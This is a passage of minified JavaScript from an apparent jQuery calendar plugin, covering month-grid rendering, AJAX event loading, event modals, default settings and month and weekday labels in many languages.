class="calendar-dow-header"></tr>');$(x).each(function(D,E){y.append("<th>"+E+"</th>")});B.append(y)}return B}function o(E,D,G,L){var C=E.data("ajaxSettings");var F=r(G,L);var w=m(G,L);var B=h(G,L,1);var N=h(G,L,w);var A=1;var z=E.data("weekStartsOn");if(z===0){if(N==6){F++}if(B==6&&(N==0||N==1||N==5)){F--}B++;if(B==7){B=0}}for(var y=0;y<F;y++){var x=$('<tr class="calendar-dow"></tr>');for(var I=0;I<7;I++){if(I<B||A>w){x.append("<td></td>")}else{var M=E.attr("id")+"_"+j(G,L,A);var K=M+"_day";var J=$('<div id="'+K+'" class="day" >'+A+"</div>");J.data("day",A);if(v(G,L,A)){J.addClass("today");if(E.data("showToday")===true){J.html('<span class="badge badge-today">'+A+"</span>")}}var H=$('<td id="'+M+'"></td>');H.append(J);H.data("date",j(G,L,A));H.data("hasEvent",false);if(typeof(E.data("actionFunction"))==="function"){H.addClass("dow-clickable");H.click(function(){E.data("selectedDate",$(this).data("date"))});H.click(E.data("actionFunction"))}x.append(H);A++}if(I==6){B=0}}D.append(x)}return D}function g(z,F,E,H){var G=$('<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>');var y=$('<h4 class="modal-title" id="'+z+'_modal_title">'+F+"</h4>");var I=$('<div class="modal-header"></div>');I.append(G);I.append(y);var D=$('<div class="modal-body" id="'+z+'_modal_body">'+E+"</div>");var C=$('<div class="modal-footer" id="'+z+'_modal_footer"></div>');if(typeof(H)!=="undefined"){var x=$("<div>"+H+"</div>");C.append(x)}var A=$('<div class="modal-content"></div>');A.append(I);A.append(D);A.append(C);var w=$('<div class="modal-dialog"></div>');w.append(A);var B=$('<div class="modal fade" id="'+z+'_modal" tabindex="-1" role="dialog" aria-labelledby="'+z+'_modal_title" aria-hidden="true"></div>');B.append(w);B.data("dateId",z);B.attr("dateId",z);return B}function p(y,x,A){var w=y.data("jsonData");var z=y.data("ajaxSettings");y.data("events",false);if(false!==w){return l(y)}else{if(false!==z){return s(y,x,A)}}return true}function l(x){var w=x.data("jsonData");x.data("events",w);e(x,"json");return true}function s(x,w,A){var z=x.data("ajaxSettings");if(typeof(z)!="object"||typeof(z.url)=="undefined"){alert("Invalid calendar event settings");return false}var y={year:w,month:(A+1)};$.ajax({type:"GET",url:z.url,data:y,dataType:"json"}).done(function(B){var C=[];$.each(B,function(E,D){C.push(B[E])});x.data("events",C);e(x,"ajax")});return true}function e(z,y){var x=z.data("jsonData");var A=z.data("ajaxSettings");var w=z.data("events");if(w!==false){$(w).each(function(F,H){var B=z.attr("id")+"_"+H.date;var D=$("#"+B);var I=$("#"+B+"_day");D.data("hasEvent",true);if(typeof(H.title)!=="undefined"){D.attr("title",H.title)}if(typeof(H.classname)==="undefined"){D.addClass("event")}else{D.addClass("event-styled");I.addClass(H.classname)}if(typeof(H.badge)!=="undefined"&&H.badge!==false){var C=(H.badge===true)?"":" badge-"+H.badge;var E=I.data("day");I.html('<span class="badge badge-event'+C+'">'+E+"</span>")}if(typeof(H.body)!=="undefined"){var G=false;if(y==="json"&&typeof(H.modal)!=="undefined"&&H.modal===true){G=true}else{if(y==="ajax"&&"modal" in A&&A.modal===true){G=true}}if(G===true){D.addClass("event-clickable");var J=g(B,H.title,H.body,H.footer);$("body").append(J);$("#"+B).click(function(){$("#"+B+"_modal").modal()})}}})}}function v(y,z,x){var A=new Date();var w=new Date(y,z,x);return(w.toDateString()==A.toDateString())}function j(y,z,x){var w,A;A=(x<10)?"0"+x:x;w=z+1;w=(w<10)?"0"+w:w;return y+"-"+w+"-"+A}function h(y,z,x){var w=new Date(y,z,x,0,0,0,0);var A=w.getDay();if(A==0){A=6}else{A--}return A}function m(x,y){var w=28;while(t(x,y+1,w+1)){w++}return w}function r(y,A){var w=m(y,A);var C=h(y,A,1);var z=h(y,A,w);var B=w;var x=(C-z);if(x>0){B+=x}return Math.ceil(B/7)}function t(z,w,x){return w>0&&w<13&&z>0&&z<32768&&x>0&&x<=(new Date(z,w,0)).getDate()}function n(y,A){if(y===false){y=0}var z=i.data("currDate");var x=i.data("initDate");var w;w=(x.getFullYear()-z.getFullYear())*12;w-=z.getMonth()+1;w+=x.getMonth();if(A===true){if(w<(parseInt(y)-1)){return true}}else{if(w>=(0-parseInt(y))){return true}}return false}});return this};$.fn.zabuto_calendar_defaults=function(){var a=new Date();var c=a.getFullYear();var d=a.getMonth()+1;var b={language:false,year:c,month:d,show_previous:true,show_next:true,cell_border:false,today:false,show_days:true,weekstartson:1,nav_icon:false,data:false,ajax:false,legend:false,action:false,action_nav:false};return b};$.fn.zabuto_calendar_language=function(a){if(typeof(a)=="undefined"||a===false){a="en"}switch(a.toLowerCase()){case"ar":return{month_labels:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],dow_labels:["أثنين","ثلاثاء","اربعاء","خميس","جمعه","سبت","أحد"]};break;case"az":return{month_labels:["Yanvar","Fevral","Mart","Aprel","May","İyun","İyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dow_labels:["B.e","Ç.A","Çərş","C.A","Cümə","Şən","Baz"]};break;case"cn":return{month_labels:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dow_labels:["星期一","星期二","星期三","星期四","星期五","星期六","星期日"]};break;case"cs":return{month_labels:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dow_labels:["Po","Út","St","Čt","Pá","So","Ne"]};break;case"de":return{month_labels:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dow_labels:["Mo","Di","Mi","Do","Fr","Sa","So"]};break;case"en":return{month_labels:["January","February","March","April","May","June","July","August","September","October","November","December"],dow_labels:["Mon","Tue","Wed","Thu","Fri","Sat","Sun"]};break;case"he":return{month_labels:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dow_labels:["ב","ג","ד","ה","ו","ש","א"]};break;case"es":return{month_labels:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dow_labels:["Lu","Ma","Mi","Ju","Vi","Sá","Do"]};break;case"fi":return{month_labels:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dow_labels:["Ma","Ti","Ke","To","Pe","La","Su"]};break;case"fr":return{month_labels:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dow_labels:["Lun","Mar","Mer","Jeu","Ven","Sam","Dim"]};break;case"hu":return{month_labels:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dow_labels:["Hé","Ke","Sze","Cs","Pé","Szo","Va"]};break;case"id":return{month_labels:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dow_labels:["Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu","Minggu"]};break;case"it":return{month_labels:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dow_labels:["Lun","Mar","Mer","Gio","Ven","Sab","Dom"]};break;case"jp":return{month_labels:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dow_labels:["月","火","水","木","金","土","日"]};break;case"kr":return{month_labels:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dow_labels:["월","화","수","목","금","토","일"]};break;case"nl":return{month_labels:["Januari","Februari","Maart","April","Mei","Juni","Juli","Augustus","September","Oktober","November","December"],dow_labels:["Ma","Di","Wo","Do","Vr","Za","Zo"]};break;case"no":return{month_labels:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dow_labels:["Ma","Ti","On","To","Fr","L\u00f8","S\u00f8"]};break;case"pl":return{month_labels:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],dow_labels:["pon.","wt.","śr.","czw.","pt.","sob.","niedz."]};break;case"pt":return{month_labels:["Janeiro","Fevereiro","Marco","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dow_labels:["S","T","Q","Q","S","S","D"]};break;case"ru":return{month_labels:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dow_labels:["Пн","Вт","Ср","Чт","Пт","Сб","Вск"]};break;case"se":return{month_labels:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dow_labels:["Mån","Tis","Ons","Tor","Fre","Lör","Sön"]};break;case"sk":return{month_labels:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dow_labels:["Po","Ut","St","Št","Pi","So","Ne"]};break;case"tr":return{month_labels:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dow_labels:["Pts","Salı","Çar","Per","Cuma","Cts","Paz"]};break;case"ua":return{month_labels:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dow_labels:["Пн","Вт","Ср","Чт","Пт","Сб","Нд"]};break}};